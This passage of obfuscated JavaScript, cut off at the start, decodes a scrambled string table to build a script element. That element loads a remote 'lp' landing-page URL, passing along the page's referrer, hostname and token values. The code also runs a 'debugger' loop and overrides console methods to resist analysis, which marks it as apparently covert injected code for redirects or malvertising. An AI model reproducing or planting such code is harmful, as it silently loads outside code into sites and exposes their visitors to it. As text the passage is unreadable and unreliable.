_0x2040c0(_0x4a6ba1-0x16a,_0x51416-0x121,_0x2a398f-0x584,_0x187384,_0x2a398f-0xd8);}function _0x2a57cc(_0x1f71ba,_0x1685b1,_0x3697d0,_0x34566d,_0x24c693){return _0x435397(_0x3697d0,_0x1685b1-0x4e,_0x34566d- -0x464,_0x34566d-0x15,_0x24c693-0x188);}function _0x3638d7(_0x398472,_0xfbcb79,_0x41f9e2,_0x3c2a05,_0x27a5bb){return _0x16e807(_0xfbcb79,_0x3c2a05-0x6a5,_0x41f9e2-0x184,_0x3c2a05-0x76,_0x27a5bb-0x1ab);}if(_0x38668d[_0x3638d7(0x58a,0x555,0x629,0x5df,0x6b5)](_0x38668d[_0x2a57cc(-0x18c,-0x15e,-0x152,-0x16f,-0xbd)],_0x38668d[_0x3638d7(0x617,0x5dc,0x48a,0x54f,0x4b5)]))return![];else _0x1fe7fd+=_0x243469[_0x40043b(0x256,0x331,0x1fd,0x28c,0x261)](_0x243469[_0x34bc13(0x5e1,0x5cc,0x470,0x61d,0x55c)],_0x243469[_0x34bc13(0x5c4,0x6b8,0x5ba,0x6ce,0x612)](_0x35bd29,_0x182fd8));}[_0x59890b(-0x168,-0xb0,-0x5b,-0x187,-0x156)+_0x435397(0x237,0x3a1,0x30a,0x3c2,0x39d)+'r'](_0x289c37[_0x59890b(-0x1a,-0xde,-0x54,-0x3d,-0x1be)](_0x289c37[_0x2040c0(-0xf8,-0x14a,-0xe6,-0x171,-0x78)],_0x289c37[_0x16e807(-0x17a,-0xe9,-0x175,-0xa5,-0xa5)]))[_0xb7ef2e(0x34b,0x2b7,0x2d9,0x406,0x37e)](_0x289c37[_0x435397(0x21c,0x265,0x301,0x3ca,0x287)]);}_0x289c37[_0x16e807(-0x22c,-0x145,-0x1a8,-0x1bc,-0xae)](_0x2de224,++_0xceaeeb);}function _0x3eb971(_0xb13e3,_0x20d0d5,_0x2d9165,_0x24bc03,_0x320561){return _0x5e9c(_0xb13e3- -0x2c9,_0x320561);}try{if(_0x32a8d4)return _0x2de224;else _0x289c37[_0x3eb971(-0xdb,-0x22,-0x1cb,-0x175,-0x160)](_0x2de224,0xea1+0x1819+-0x26ba);}catch(_0x40edd5){}}function _0x339e(){var _0xd1e4cd=['SdPAB','VzKMD','tmXKo','KYLZB','HvHdu','debu','qsGax','pzkLE','toStr','BJbOc','a-zA-','FOiLL','eTMdL','scrip','xzBME','&defa','lCrIU','CdhIo','ljzsq','PyzyD','eXdia','2850730psFWNV','inser','count','NespY','AJDcZ','BOZti','getEl','ITGwK','getIt','eElem','MCXll','kcxIG','7115GceWzE','Tpdft','mlfkH','yhuQa','PgsvD','mIBMe','refer','CNVNO','ZYJJL','GYOpC','AnGSB','gfPHm','hVlna','uniqu','dtbRB','fbRAh','uaDIT','hostn','log','fxHHn','catio','hrApO','jvZfx','cTmyv','upDiw','HeLOi','undef','Z_$][','dFCnn','call','BVXPD','tzwvW','Niazy','OVwMW','NqdlO','(((.+','GlbIZ','HuVqb','iKDvK','zmelk','nkhBj','YFQhr','JfFJt','https','_Lq9J','HjZQq','fakeJ','&land','ZOHDy','cKISu','ELApx','er=','lengt','eXlli','UkATT','jpBHR','isvpB','auovT','ent','locat','quqIw','NwQTO','YvpRY','info','{}.co','nmBpU','yqyRW','AuTGZ','INfCF','to__','iJmnY','YJiuJ','RzWQR','while','DrTUI','|2|3','trace','pLNyz','repla','XnGir','GFmQl','ePtXu','RoYhE','|3|5|','IEycD','e)\x20{}','pathn','StaJp','HpAcf','PDJsg','id=','wRJCD',')+)+)','cQocQ','creat','BsrzF','cEvSC','ndtee','rn\x20th','cyDJI','tNode','2mfpAxU','dklLB','miIPZ','iMmMj','UtyZM','ing','LtNJM','ion\x20*','boZPJ','OVQCd','ZhCXQ','AcXgH','aZaCN','1|0|4','src','nzxHS','YDTme','CYZyb','Lhumy','confi','EiDti','PBIPI','JNCor','78dVLpKv','3|4|0','init','LNtEk','FfpCw','tVKoy','split','FCPtU','SHrNF','bind','emVkQ','xHxil','qleZs','lmYTm','1C9t6','appli','kclvH','$]*)','NXBpK','HouSI','tiLaE','IiPyG','pCYWr','error','nctio','const','4fcvq','ing_u','ydaOs','RSoeg','ebwHf','.clie','.com/','uTqmS','IIeQA','qeUUc','wNItH','ooBYH','&host','QgKjn','vWuxI','LTrmC','ArSXP','searc','MjNyX','fseKq','ayjos','QcfTX','\x5c+\x5c+\x20','?retu','RTOWl','dQcyf','\x22retu','165371mBjBXh','parse','xaKXj','remov','zSCOy','iORyy','PpGsr','nKSbT','Xkgew','tion','rn=js','aNdXk','aLxGy','subId','ZnSIB','gCasM','gger','SgTck','HsOUH','hZwOa','VpUCn','Bllko','&sub_','PijnN','IdnHY','QLtJk','URjBI','eywor','|2|5|','setIn','eferr','mwazl','ztEQR','ARchg','179544TsXBsa','&name','n/jav','nJFIw','SryKw','XqeJW','BEtVK','ObzrM','state','TvDHX','emoqf','hvdxd','1|2|0','UBgHO','Zyqhw','GsPWp','BQCej','GLsiW','iPdin','ddHQI','aoUuB','RpTcw','R_PAT','ASKzP','fEwQi','dqMaj','cKacc','kdRUc','hmVYw','PAzKp','funct','cVXet','nvere','sUBOL','eJtrs','test','utxHZ','akENK','conso','Neobx','GjzWb','pUuJX','input','rl=','NunXm','MmNLR','EUPru','BuqqV','iZRIO','zA-Z_','excep','JYSDb','RMvLN','qfFiZ','zJcQz','ctor(','cWFBI','fzEoR','ctefZ','ttl','ksZzY','pLnqT','QbGQy','table','XIlsI','pZdqA','eItem','DwAUq','zHzGs','BKhsf','nyBhy','retur','JrxBl','is\x22)(','nstru','laOqu','KGPWW','YXjDX','cSzRB','AeGCU','SzcPF','MwYMp','ApnBF','0-9a-','\x5c(\x20*\x5c','Objec','llGeE','rLucB','tRTzn','gcMRL','fVxDl','Mzzww','proto','iqEOA','ed_at','&toke','INCHm','paren','2433669haCsLv','ult_k','BacvX','Qbqye','hiEWE','rFgKW','MQDow','chain','ame','rLZuE','kjJzq','tPJJM','zAneC','round','YdhBM','OCUAz','n\x20(fu','strin','KeRvk','XIiQI','GNjDs','2|4|0','iSmwO','rGrpc','npvKX','YVsgH','type','DXFyN','eXaHQ','TUfna','zfnpS','apply','qalFY','warn','YsoRb','KWYKk','ined','Kmpfm','hDmCT','|4|5|','QFtaT','XKoAe','iQFzR','MHVqz','pHRMw','vDzdN','actio','EOErP','Xxpbh','Emkii','gName','n()\x20','unHQo','iHCJa','OPFFR','\x20(tru','XfnJJ','CtYYe','pHKnm','9oCoSdB','qoHPH','ructo','://lp','NSWVb','JhFsG','rer','ement','hYckS','qYxvp','XATay','uyvUA','jQvUY','HkBfv','BjtXM','xRVAB','*(?:[','lOQUD','sksid','fvMyD','sByTa','vrqgu','ljvmX','CaWrz','UbgoI','yEJtp','cbCeB','ODDpf','qUWhZ','xUCUs','LJxOt','Btpqj','bBiAF','tBefo','YpZeD','&se_r','vgQTH','token','nxZmy','Hskfz','rsWES','cQuht','gbElm','arket','kuVXa','tWnPK','ion','ascri','terva','412680bWqWaP','GtHwJ','__pro','AjIlO','ZJZFA','POcgC','qAJhH','yTgrq','mleSP','lJWmy','ZQomw','jmJHs','jhAYh','gkjHj','rTHgY','ibQXb','vToHc','rjAoo','Vtjss','ErSZS','693216hIAPXR','sSQjR','CsEwR','Bbgmc','hBOqn','dgnjb','RufcB','cfSUD','ztrLj','title','FjTbT','tZuoH'];_0x339e=function(){return _0xd1e4cd;};return _0x339e();}